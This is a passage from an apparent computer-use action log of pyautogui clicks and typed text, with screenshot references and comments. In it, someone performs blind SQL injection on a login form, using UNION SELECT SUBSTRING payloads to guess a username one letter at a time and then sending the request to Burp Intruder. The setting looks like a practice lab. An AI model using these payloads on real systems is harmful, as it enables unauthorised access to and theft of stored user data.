null,SUBSTRING(username, 2, 1) ... LIMIT 1# query into vim as line 6
pyautogui.write("' UNION SELECT null,SUBSTRING(username, 2, 1) AS ExtractString FROM user WHERE SUBSTRING(username, 2,1) = 'a' LIMIT 1#")

pyautogui.moveTo(168, 127)

pyautogui.moveTo(204, 101)

pyautogui.moveTo(446, 127)

# Submit the UNION payload with 'a' for Login Success, then rewrite its comparison to 'd' LIMIT 1#
pyautogui.click(57, 178)

pyautogui.click(46, 43)

pyautogui.click(191, 122)

pyautogui.click(57, 178)

pyautogui.click(190, 122)
pyautogui.write('ng FRO')

pyautogui.write("RING(username, 2,1) = 'd' LIMIT 1#")

pyautogui.moveTo(78, 168)

# Submit the UNION SUBSTRING payload comparing the second username letter to 'd', yielding Login Failed
pyautogui.click(57, 177)

pyautogui.moveTo(112, 136)

pyautogui.moveTo(86, 210)

pyautogui.moveTo(313, 153)

pyautogui.moveTo(254, 262)

# Replace the long payload in the login form's username field with just 'a'
pyautogui.click(884, 43)

# Drop the detectportal request and send the captured login POST to Intruder with user's value marked
pyautogui.click(63, 81)

pyautogui.click(56, 177)

pyautogui.click(230, 81)

pyautogui.moveTo(900, 215)

pyautogui.moveTo(234, 314)

pyautogui.click(94, 65)
